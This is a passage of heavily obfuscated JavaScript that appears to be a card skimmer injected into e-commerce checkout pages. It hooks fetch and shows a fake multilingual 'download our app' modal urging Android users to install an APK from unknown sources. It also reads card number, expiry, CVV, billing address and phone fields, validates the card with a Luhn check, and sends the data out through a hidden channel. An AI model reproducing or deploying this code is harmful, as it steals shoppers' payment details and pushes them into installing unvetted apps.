_0xb12a51===_0xef34b1;},'qhucJ':_0x43d808(0x30d)};if(window[_0x43d808(0xb8)])return;window['__fetchGateInstalled']=!0x0;const _0x159af3=window[_0x43d808(0x1bb)];window[_0x43d808(0xbc)]=0x0,window[_0x43d808(0x1bb)]=function(_0xbbf2fe,_0x104f70){const _0xfbaf61=_0x43d808;return((_0x5bcbb7,_0x34da4e={})=>{const _0xc2707e=_0x546a;try{return(_0xc2707e(0x29d)==typeof _0x5bcbb7?_0x5bcbb7:_0x5bcbb7&&_0x5bcbb7[_0xc2707e(0x37a)]||'')[_0xc2707e(0x34e)](_0x184521)&&_0x1cd4cf[_0xc2707e(0x2c8)](_0xc2707e(0x30d),_0x34da4e[_0xc2707e(0x205)]||_0x1cd4cf[_0xc2707e(0x23f)]);}catch(_0x493a98){return!0x1;}})(_0xbbf2fe,_0x104f70)&&(window[_0xfbaf61(0xbc)]=Date[_0xfbaf61(0x1b3)](),window[_0xfbaf61(0x252)](new Event(_0x306c0a['JAHDm']))),_0x159af3[_0xfbaf61(0x380)](this,arguments);};}()),_0x3cba98['PddLn'](_0x15423e)||null!=_0x3cba98[_0x251bb5(0x371)](_0x46f8bd,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal')&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98['tjEFq'](null,_0x3bf68a)||_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x16b)])&&/Android/i['test'](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0x2b7)](null,_0x3bf68a)||_0x3cba98['WxXQa'](_0x7b5cab)&&/Android/i[_0x251bb5(0x335)](navigator['userAgent'])&&_0x3cba98[_0x251bb5(0x363)](null,_0x3bf68a)||_0x3cba98[_0x251bb5(0x2f7)](_0xb0152)&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0xb1)](null,_0x3bf68a)){if(/Android\t\d{1,2}/['test'](navigator[_0x251bb5(0x18b)])||_0x3cba98[_0x251bb5(0x366)](null,_0x3cba98['IhFji'](_0x46f8bd,_0x3cba98['dhuDb'])))return!0x1;if(location[_0x251bb5(0x369)][_0x251bb5(0x2d3)](_0x251bb5(0x12d)))return _0x3cba98['tzczv'](_0x267e72,_0x3cba98[_0x251bb5(0x10e)],'true',0x1e);_0x267e72('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x251bb5(0x33d),0x1e),_0x3dcbe5[_0x251bb5(0x17a)](_0x251bb5(0x107),'true');const _0x34c9a5={'en':{'title':_0x3cba98[_0x251bb5(0x133)],'description':[_0x3cba98['vriAi'],_0x3cba98['UjwNt'],_0x251bb5(0x2ff),_0x3cba98['vsFwx'],_0x251bb5(0x226),'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.',_0x251bb5(0x39c)],'button':_0x3cba98['KTDbv'],'close':_0x3cba98[_0x251bb5(0x319)],'instructions':['Download\x20started\x20successfully...',_0x3cba98[_0x251bb5(0x3c5)],_0x3cba98[_0x251bb5(0xa4)],_0x3cba98[_0x251bb5(0xa6)],_0x251bb5(0x393),_0x3cba98[_0x251bb5(0x162)],_0x3cba98[_0x251bb5(0x1d1)],_0x3cba98[_0x251bb5(0x276)]]},'es':{'title':_0x3cba98[_0x251bb5(0x1a6)],'description':[_0x251bb5(0x342),_0x3cba98['HvERX'],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x3cba98['opHwl'],_0x3cba98[_0x251bb5(0xca)],_0x3cba98[_0x251bb5(0x24f)],_0x3cba98[_0x251bb5(0x254)]],'button':_0x3cba98[_0x251bb5(0x2e7)],'close':_0x3cba98[_0x251bb5(0x1e6)],'instructions':[_0x3cba98[_0x251bb5(0x1ba)],_0x3cba98[_0x251bb5(0x34a)],_0x3cba98[_0x251bb5(0x275)],_0x3cba98[_0x251bb5(0x332)],_0x3cba98[_0x251bb5(0x132)],_0x3cba98[_0x251bb5(0x24e)],_0x3cba98[_0x251bb5(0x166)],_0x251bb5(0x170)]},'ar':{'title':_0x251bb5(0x13f),'description':[_0x3cba98[_0x251bb5(0x291)],_0x3cba98[_0x251bb5(0x1a0)],_0x3cba98[_0x251bb5(0xf9)],_0x251bb5(0x376),_0x3cba98[_0x251bb5(0x2fc)],_0x3cba98[_0x251bb5(0xa3)],_0x3cba98['OQABF']],'button':_0x251bb5(0x2c5),'close':_0x3cba98[_0x251bb5(0xb9)],'instructions':[_0x251bb5(0x374),_0x251bb5(0x2a6),_0x3cba98[_0x251bb5(0x338)],_0x251bb5(0xc1),_0x251bb5(0x3b0),'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.',_0x3cba98[_0x251bb5(0x30f)],_0x251bb5(0x2ac)]},'fr':{'title':_0x3cba98[_0x251bb5(0x146)],'description':[_0x3cba98['NEWhl'],_0x251bb5(0x1eb),_0x3cba98[_0x251bb5(0x2e6)],_0x3cba98[_0x251bb5(0x3dc)],_0x3cba98[_0x251bb5(0x2e3)],_0x3cba98['YZlen'],_0x3cba98[_0x251bb5(0x32d)]],'button':_0x251bb5(0x316),'close':_0x3cba98['mctTi'],'instructions':[_0x3cba98[_0x251bb5(0x145)],_0x3cba98[_0x251bb5(0x2a3)],_0x3cba98['CJFAT'],_0x3cba98['bknZr'],_0x251bb5(0x210),_0x3cba98[_0x251bb5(0x2bf)],'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.',_0x251bb5(0x31b)]}};function _0x5380fd(){const _0x5496e5=_0x251bb5,_0x2b96e1=(navigator['language']||navigator[_0x5496e5(0x2f8)])[_0x5496e5(0x15c)](0x0,0x2);return['en','es','fr','ar'][_0x5496e5(0x2d3)](_0x2b96e1)?_0x2b96e1:'en';}try{_0x1b23a5['apk'][_0x251bb5(0x1b9)]=_0x34c9a5[_0x3cba98[_0x251bb5(0xad)](_0x5380fd)][_0x251bb5(0x1b9)];}catch(_0x35866f){}try{_0x1b23a5[_0x251bb5(0x32f)]['description']=_0x34c9a5[_0x3cba98[_0x251bb5(0x147)](_0x5380fd)]['description'][Math[_0x251bb5(0xa9)](_0x3cba98['cOXMT'](Math[_0x251bb5(0x1d0)](),_0x34c9a5[_0x5380fd()][_0x251bb5(0xf8)][_0x251bb5(0x186)]))];}catch(_0x5726bf){}try{_0x1b23a5['apk'][_0x251bb5(0x29f)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x372)](_0x5380fd)][_0x251bb5(0x29f)];}catch(_0x24361c){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x179)]=_0x34c9a5[_0x5380fd()][_0x251bb5(0x179)];}catch(_0x4c0a3b){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x2c7)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x26b)](_0x5380fd)]['instructions'];}catch(_0x1d54e9){}if(document['body']['style'][_0x251bb5(0x394)]=_0x251bb5(0x345),!document[_0x251bb5(0x357)](_0x3cba98['vNwfY'])){const _0x28efdf=document[_0x251bb5(0x1bc)](_0x3cba98[_0x251bb5(0x184)]);_0x28efdf['id']='aam_styles_9823',_0x28efdf[_0x251bb5(0x19b)]=_0x251bb5(0x13d)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2f1)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0xd6)+_0x1b23a5[_0x251bb5(0x32f)]['color'][0x0]+_0x251bb5(0x3cf)+_0x1b23a5['apk']['color'][0x1]+_0x251bb5(0x35a)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x1]+_0x251bb5(0x1b7)+_0x1b23a5['apk']['color'][0x0]+',#'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2a0)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document[_0x251bb5(0x17b)]['appendChild'](_0x28efdf);}if(!document[_0x251bb5(0x293)](_0x251bb5(0x208))){const _0x4d4b78=document[_0x251bb5(0x1bc)](_0x3cba98['mfRpp']);_0x4d4b78['className']=_0x251bb5(0x2a7),_0x4d4b78[_0x251bb5(0x2eb)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x1b9)]+_0x251bb5(0x1f5)+_0x1b23a5[_0x251bb5(0x32f)]['description']+'</div>\x0a\x20\x20\x20\x20<a\x20href=\x22'+_0x3bf68a+_0x251bb5(0x2f3)+_0x1b23a5['apk'][_0x251bb5(0x29f)]+_0x251bb5(0x24c)+_0x1b23a5['apk'][_0x251bb5(0x179)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x251bb5(0x1c4)]['appendChild'](_0x4d4b78);const _0x18b633=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0x39d)),_0x341211=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0xb3)),_0x1f36a4=_0x4d4b78['querySelector'](_0x3cba98[_0x251bb5(0x2d2)]),_0x5b7a64=_0x4d4b78['querySelector']('.aam-modal-desc-9823'),_0x5070a9=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['xxBik']),_0x51e638=_0x4d4b78['querySelector'](_0x251bb5(0x3d9)),_0x1bd4b3=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['iGaVq']);_0x3cba98[_0x251bb5(0x1be)](setTimeout,()=>{const _0x36e96e=_0x251bb5;_0x1bd4b3[_0x36e96e(0x148)]['display']=_0x36e96e(0x248),_0x51e638['getAttribute'](_0x36e96e(0xbf))||(_0x51e638[_0x36e96e(0x148)][_0x36e96e(0x23c)]=_0x3cba98[_0x36e96e(0x306)],_0x51e638[_0x36e96e(0x199)](_0x3cba98['ApnYq'],()=>{const _0x450f6a=_0x36e96e,_0x4e6582={'UPNvw':_0x306c0a[_0x450f6a(0x26a)]};_0x4d4b78[_0x450f6a(0x148)]['transition']=_0x306c0a[_0x450f6a(0x379)],_0x4d4b78[_0x450f6a(0x148)][_0x450f6a(0x11b)]='0',_0x306c0a[_0x450f6a(0xd1)](setTimeout,()=>{const _0x3cbaa4=_0x450f6a;_0x4d4b78[_0x3cbaa4(0xde)](),document[_0x3cbaa4(0x1c4)][_0x3cbaa4(0x148)][_0x3cbaa4(0x394)]=_0x4e6582[_0x3cbaa4(0x2c2)];},0x190);}));},0x1f40),_0x5070a9[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x245)],()=>{const _0x1209bf=_0x251bb5;if(_0x1f36a4[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5b7a64['style'][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5070a9['style'][_0x1209bf(0x23c)]=_0x3cba98['NRWyu'],_0x1bd4b3[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x19a)](_0x3cba98[_0x1209bf(0x234)],!0x0),_0x341211[_0x1209bf(0x2eb)]=_0x3cba98[_0x1209bf(0x106)],!_0x18b633[_0x1209bf(0x293)](_0x1209bf(0xdd))){const _0x301253=document[_0x1209bf(0x1bc)](_0x1209bf(0x1a3));_0x301253['className']=_0x3cba98[_0x1209bf(0x2af)],_0x301253[_0x1209bf(0x2eb)]=_0x1209bf(0xcd)+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x0]+_0x1209bf(0xd9)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x1]+',\x20<a\x20href=\x22'+_0x3bf68a+'\x22>'+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x2]+_0x1209bf(0x32c)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x3]+_0x1209bf(0x1d8)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x4]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x5]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x6]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x7]+_0x1209bf(0x310),_0x18b633[_0x1209bf(0x297)](_0x301253);}});}return!0x0;}const _0x266970=(_0x58c518,_0x127a16)=>{const _0x49d35b=_0x251bb5;try{if(!_0x58c518)return;const _0x1c03b9=_0x127a16?_0x49d35b(0x313):'';_0x58c518[_0x49d35b(0x148)][_0x49d35b(0x1ab)](_0x3cba98[_0x49d35b(0x20c)],_0x1c03b9,_0x3cba98[_0x49d35b(0x122)]),_0x58c518[_0x49d35b(0x148)]['setProperty'](_0x49d35b(0x178),_0x1c03b9,_0x3cba98['WCMyH']);}catch(_0x9c6a7b){}},_0x13b4d6=()=>{const _0x4b010e=_0x251bb5;if(document[_0x4b010e(0x293)]('#'+_0x4fb9a9[_0x4b010e(0x121)]))return;let _0x165c88=document['createElement'](_0x306c0a[_0x4b010e(0x16c)]);_0x165c88['id']=_0x4fb9a9[_0x4b010e(0x121)],_0x165c88[_0x4b010e(0x2eb)]=_0x1b23a5[_0x4b010e(0x2b2)],document[_0x4b010e(0x17b)]['appendChild'](_0x165c88);},_0x102fc5=()=>{const _0x374432=_0x251bb5;try{void 0x0!==_0x57cb5e[0x0]&&_0x3cba98['vvpjL'](clearInterval,_0x57cb5e[0x0]),_0x3cba98[_0x374432(0xb7)](void 0x0,_0x57cb5e[0x2])&&_0x3cba98['TQEgA'](clearInterval,_0x57cb5e[0x2]),_0x3cba98[_0x374432(0x371)](_0x229f4d,_0x1b23a5[_0x374432(0x167)][0x0])[_0x374432(0x1c9)](_0x598255=>_0x598255['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x266)](_0x229f4d,_0x1b23a5[_0x374432(0x385)][0x0])[_0x374432(0x1c9)](_0x58a8ce=>_0x58a8ce[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x229f4d(_0x1b23a5[_0x374432(0x34c)][0x0])[_0x374432(0x1c9)](_0x5ab761=>_0x5ab761['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x25d)](_0x229f4d,_0x1b23a5[_0x374432(0x29f)][0x0])['then'](_0x58ce3d=>_0x58ce3d[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x371)](_0x229f4d,'#'+_0x4fb9a9[_0x374432(0x121)])[_0x374432(0x1c9)](_0xcdb8e5=>_0xcdb8e5[_0x374432(0xde)]()),_0x229f4d('#'+_0x4fb9a9[_0x374432(0x29f)])[_0x374432(0x1c9)](_0x543520=>_0x543520['remove']()),document[_0x374432(0x3ad)](_0x3cba98[_0x374432(0xbb)](_0x3cba98[_0x374432(0xe8)],_0x4fb9a9[_0x374432(0x3c9)])+_0x3cba98[_0x374432(0x3da)])[_0x374432(0x1da)](_0x3aa767=>_0x3aa767[_0x374432(0xde)]());}catch(_0x299eea){}};function _0x408544(){const _0x1968c4=_0x251bb5;try{let _0x5db986=document[_0x1968c4(0x293)]('#'+_0x4fb9a9[_0x1968c4(0x167)]),_0x9743d0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0xff)]('#',_0x4fb9a9['expiry'])),_0x5466e0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3d0)]('#',_0x4fb9a9[_0x1968c4(0x34c)]));if(_0x5db986){let _0x1ff88a=_0x3cba98['TQEgA'](_0x3931b3,_0x5db986[_0x1968c4(0x15e)]),_0x51d338=!0x1;if(!0x1===_0x1ff88a[_0x1968c4(0x3a0)]&&(_0x266970(_0x5db986,!0x0),_0x51d338=!0x0),0x5!==_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x186)]&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x259)]('/')[0x1]<new Date()[_0x1968c4(0x1ae)]()[_0x1968c4(0x16f)]()[_0x1968c4(0x15c)](-0x2)&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x5466e0[_0x1968c4(0x15e)][_0x1968c4(0x186)]<=0x2&&(_0x3cba98[_0x1968c4(0x211)](_0x266970,_0x5466e0,!0x0),_0x51d338=!0x0),_0x3cba98[_0x1968c4(0xdc)](!0x0,_0x51d338))return _0x3cba98[_0x1968c4(0x3c2)](_0x5eabd2);}let _0x57d655={};for(const _0x2d5c73 in _0x1b23a5[_0x1968c4(0x1c2)]){let _0x204524=_0x1b23a5['billing'][_0x2d5c73];if(_0x3cba98[_0x1968c4(0x3b1)](_0x3cba98['ZzpAa'],typeof _0x204524))_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524]||'';else{if(Array['isArray'](_0x204524))for(let _0x40adce=0x0;_0x3cba98[_0x1968c4(0x1d9)](_0x40adce,_0x204524[_0x1968c4(0x186)]);_0x40adce++){if(''!=(_0x11ea5d[_0x204524[_0x40adce]]?.['replaceAll'](_0x3cba98[_0x1968c4(0x102)],'')||'')){_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524[_0x40adce]]||'';break;}}}}let _0x19d25a={};if(_0x5db986&&(_0x19d25a={'card':_0x5db986?.[_0x1968c4(0x15e)][_0x1968c4(0x157)]('\x20','')||'','expiry':_0x9743d0?.['value']['replaceAll']('\x20','')||'','cvv':_0x5466e0?.[_0x1968c4(0x15e)]||''}),_0x19d25a={..._0x57d655,'email':'','first_name':document[_0x1968c4(0x293)]('.field-item\x20.first-name')?.[_0x1968c4(0xe3)]??'','last_name':document[_0x1968c4(0x293)](_0x1968c4(0x20b))?.[_0x1968c4(0xe3)]??'','address':document['querySelector'](_0x3cba98[_0x1968c4(0x1f6)])?.['innerText']??'','city':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x34b)])?.[_0x1968c4(0xe3)]??'','state':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3aa)])?.[_0x1968c4(0xe3)]??'','postcode':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x263)])?.[_0x1968c4(0xe3)]??'','country':document[_0x1968c4(0x293)](_0x3cba98['wllmN'])?.['innerText']??'','phone':document['querySelector'](_0x1968c4(0x279))?.[_0x1968c4(0xe3)][_0x1968c4(0x1df)](_0x3cba98[_0x1968c4(0x1ec)],'')[_0x1968c4(0xef)]()??'',..._0x19d25a},_0x19d25a['user_agent']=navigator[_0x1968c4(0x18b)]||'',!_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x255)],_0x19d25a)||!_0x3cba98[_0x1968c4(0x31c)](_0x3cba98['wvtAW'],_0x19d25a)||!_0x3cba98[_0x1968c4(0x136)](_0x3cba98[_0x1968c4(0x294)],_0x19d25a)||_0x19d25a[_0x1968c4(0x167)][_0x1968c4(0x186)]<0xe||_0x19d25a['cvv'][_0x1968c4(0x186)]<0x3)return;if(_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x37b)],_0x19d25a)&&_0x3cba98[_0x1968c4(0x294)]in _0x19d25a){let _0x18062d=[_0x19d25a['expiry_month'],_0x19d25a['expiry_year']];0x4===_0x18062d[0x1][_0x1968c4(0x186)]&&(_0x18062d[0x1]=_0x18062d[0x1][_0x1968c4(0x15c)](-0x2)),_0x19d25a['expiry']=_0x3cba98[_0x1968c4(0x2fa)](_0x3cba98[_0x1968c4(0xbb)](_0x18062d[0x0],'/'),_0x18062d[0x1]);}if(_0x4fa584)return console[_0x1968c4(0xc7)](_0x19d25a);if(_0x3dcbe5[_0x1968c4(0x17a)](_0x1968c4(0x2b4),_0x3cba98[_0x1968c4(0x3d3)]),_0x3dcbe5['del'](_0x3cba98[_0x1968c4(0x1cb)]),_0x3cba98[_0x1968c4(0x149)](_0x102fc5),_0x3cba98[_0x1968c4(0x1be)](_0x37b57f,_0x19d25a,!0x1),!_0x1aadaa[0x0])return _0x3cba98[_0x1968c4(0x3c8)](_0x54ded5);_0x3dcbe5[_0x1968c4(0x17a)](_0x3cba98[_0x1968c4(0x13a)],_0x19d25a[_0x1968c4(0x167)]),_0x1aadaa[0x0][_0x1968c4(0x18c)](_0x1968c4(0x295)+_0x19d25a[_0x1968c4(0x167)]+_0x1968c4(0xf4)+_0x19d25a['expiry']+_0x1968c4(0xf4)+_0x19d25a[_0x1968c4(0x34c)]+_0x1968c4(0x253));}catch(_0xfd815c){_0x3cba98[_0x1968c4(0x2e2)](_0x102fc5);}}const _0x43945d=_0x3e3f44=>!!new RegExp(_0x251bb5(0xf5))[_0x251bb5(0x335)](_0x3e3f44)&&_0x2a84be(_0x3e3f44),_0x2a84be=_0x28a70a=>{const _0x2b6fb9=_0x251bb5;let _0x523dbf=0x0,_0x1fbf7c=0x1;for(let _0x3864e4=_0x28a70a[_0x2b6fb9(0x186)]-0x1;_0x306c0a[_0x2b6fb9(0x2be)](_0x3864e4,0x0);_0x3864e4--){let _0x564d7c=0x0;_0x564d7c=_0x306c0a[_0x2b6fb9(0x2e1)](_0x306c0a['FbtqI'](Number,_0x28a70a[_0x2b6fb9(0x28c)](_0x3864e4)),_0x1fbf7c),_0x306c0a[_0x2b6fb9(0x2d9)](_0x564d7c,0x9)&&(_0x523dbf+=0x1,_0x564d7c-=0xa),_0x523dbf+=_0x564d7c,_0x1fbf7c=0x1==_0x1fbf7c?0x2:0x1;}return _0x306c0a[_0x2b6fb9(0x330)](_0x306c0a[_0x2b6fb9(0x304)](_0x523dbf,0xa),0x0);},_0x3931b3=_0x22a1ce=>{const _0x230cdf=_0x251bb5,_0x2d8dfd=[_0x306c0a[_0x230cdf(0x3a4)],_0x306c0a['FTOvy'],_0x306c0a[_0x230cdf(0x155)],_0x306c0a[_0x230cdf(0x250)],_0x306c0a['sFPIQ']],_0x1e8442=(_0x4ab027,_0x41947c=null,_0x55004b=null)=>({'Message':_0x41947c,'Success':_0x4ab027,'Type':_0x55004b}),_0x9627c4=[{'name':_0x306c0a['Sdxod'],'length':_0x230cdf(0x30b),'prefixes':'4','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x9c)],'length':'16','prefixes':_0x306c0a['CMQja'],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x312)],'length':_0x230cdf(0x377),'prefixes':_0x306c0a[_0x230cdf(0x2c3)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x346)],'length':'14','prefixes':_0x306c0a[_0x230cdf(0x1a9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x298)],'length':'15','prefixes':_0x230cdf(0x365),'checkdigit':!0x0},{'name':_0x306c0a['NhpSU'],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x2ec)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x15d)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x1b2)],'length':'15','prefixes':'2014,2149','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x34d)],'length':_0x306c0a['EDtZq'],'prefixes':_0x306c0a[_0x230cdf(0x27b)],'checkdigit':!0x0},{'name':_0x306c0a['wFaCy'],'length':_0x306c0a[_0x230cdf(0x3c1)],'prefixes':_0x306c0a[_0x230cdf(0x123)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x2ce)],'length':_0x306c0a[_0x230cdf(0x271)],'prefixes':_0x306c0a[_0x230cdf(0x1f9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x3b9)],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x181)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x17e)],'length':_0x306c0a['lpkvS'],'prefixes':_0x230cdf(0x303),'checkdigit':!0x0}];if(!_0x22a1ce||_0x306c0a[_0x230cdf(0x27d)](0x0,_0x22a1ce['length']))return _0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x1]);if(_0x22a1ce=_0x22a1ce[_0x230cdf(0x1df)](/\s/g,''),!_0x43945d(_0x22a1ce))return _0x306c0a[_0x230cdf(0xc5)](_0x1e8442,!0x1,_0x2d8dfd[0x2]);let _0x1e3571=!0x1,_0x4dbd3a=!0x1,_0x330529='';for(let _0x472e19=0x0;_0x472e19<_0x9627c4[_0x230cdf(0x186)];_0x472e19++){const _0xc2f948=_0x9627c4[_0x472e19],_0xee4833=_0xc2f948[_0x230cdf(0x120)]['split'](',');for(let _0x46de83=0x0;_0x306c0a[_0x230cdf(0x9a)](_0x46de83,_0xee4833[_0x230cdf(0x186)]);_0x46de83++){if(new RegExp(_0x306c0a['nADmd']('^',_0xee4833[_0x46de83]))[_0x230cdf(0x335)](_0x22a1ce)){_0x4dbd3a=!0x0;break;}}if(_0x4dbd3a){const _0x45954b=_0xc2f948[_0x230cdf(0x186)]['split'](',');for(let _0x1370c4=0x0;_0x1370c4<_0x45954b['length'];_0x1370c4++)if(_0x306c0a[_0x230cdf(0x27d)](_0x22a1ce[_0x230cdf(0x186)],_0x306c0a['cjiQB'](parseInt,_0x45954b[_0x1370c4]))){_0x1e3571=!0x0;break;}}if(_0x1e3571&&_0x4dbd3a)return _0x330529=_0xc2f948[_0x230cdf(0x11a)],_0x1e8442(!0x0,null,_0x330529);}return _0x4dbd3a?_0x1e3571?_0x306c0a['IDWdg'](_0x1e8442,!0x0,null,_0x330529):_0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x4]):_0x1e8442(!0x1,_0x2d8dfd[0x3]);};_0x57cb5e[0x0]=setInterval(function(){const _0x2b590e=_0x251bb5,_0x24a78d={'BoxkT':function(_0x32afcf,_0x6690e3){return _0x32afcf===_0x6690e3;},'DRfhx':_0x3cba98[_0x2b590e(0x255)],'xbKrj':_0x3cba98[_0x2b590e(0x225)],'xkeYD':function(_0x317d0f,_0x4b9310){return _0x317d0f===_0x4b9310;},'izQpt':_0x3cba98[_0x2b590e(0x243)],'DFWYr':_0x3cba98[_0x2b590e(0x2a9)],'fnQcu':function(_0x13f800,_0x51d3af){const _0x397678=_0x2b590e;return _0x3cba98[_0x397678(0x2ad)](_0x13f800,_0x51d3af);},'LzOIf':_0x3cba98[_0x2b590e(0x2c4)],'Awjlj':_0x3cba98[_0x2b590e(0x326)],'WycJJ':function(_0x1c3128,_0x5dbd10){return 